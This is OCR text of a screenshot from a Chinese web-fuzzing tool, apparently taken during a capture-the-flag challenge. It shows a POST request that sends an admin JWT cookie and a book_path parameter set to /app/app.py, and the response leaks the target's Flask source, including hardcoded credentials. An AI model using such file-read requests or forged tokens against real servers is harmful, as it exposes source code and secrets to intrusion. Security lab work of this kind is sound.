 History
MITM 交互式劫持
Web Fuzzer
3
4
发送请求
强制 HTTPS
历史
爆破示例
生成
Request
数据包扫描
美化
热加载
构造请求
4825bytes / 86ms
美化
渲染
编码
请输入定位响应
详情
1 POST /read HTTP/1.1
2 Host ? : 27.25.151.26:32601
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Origin: http://27.25.151.26:32601
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Encoding: gzip, deflate
11 Cache-Control: max-age=0
12 Referer: http://27.25.151.26:32601/
13 Content-Length auto : 25
14
15 book_path=%2Fapp%2Fapp.py
远端地址:27.25.151.26:32601; 响
应时间:86ms; 总耗时:164ms; URL:
http://27.25.151.26:32601/read
47 <body>
48 <div class="book-content">
49 from flask import Flask, render_template, request, redirect, url_for,
50 make_response, jsonify import os import re import jwt app =
51 Flask(__name__, template_folder='templates')
52 app.config['TEMPLATES_AUTO_RELOAD'] = True SECRET_KEY =
53 os.getenv('JWT_KEY') book_dir = 'books' users = {'fly233': '123456789'}
54 def generate_token(username): payload = { 'username': username } token =
55 jwt.encode(payload, SECRET_KEY, algorithm='HS256') return token def
56 decode_token(token): try: payload = jwt.decode(token, SECRET_KEY,
57 algorithms=['HS256']) return payload except jwt.ExpiredSignatureError:
58 return None except jwt.InvalidTokenError: return None @app.route('/') def
59 index(): token = request.cookies.get('token') if not token: return
60 redirect('/login') payload = decode_token(token) if not payload: return
61 redirect('/login') username = payload['username'] books = [f for f in
62 os.listdir(book_dir) if f.endswith('.txt')] return
63 render_template('./index.html', username=username, books=books)
64 @app.route('/login', methods=['GET', 'POST']) def login(): if
65 request.method == 'GET': return render_template('./login.html') elif
66 request.method == 'POST': username = request.form.get('username') password
67 = request.form.get('password') if username in users and users[username] ==
68 password: token = generate_token(username) response =
69 make_response(jsonify({ 'message': 'success' }), 200)
70 response.set_cookie('token', token, httponly=True, path='/') return
71 response else: return {'message': 'Invalid username or password'}
72 @app.route('/read', methods=['POST']) def read_book(): token =
73 request.cookies.get('token') if not token: return redirect('/login')
74 payload = decode_token(token) if not payload: return redirect('/login')
75 book_path = request.form.get('book_path') full_path =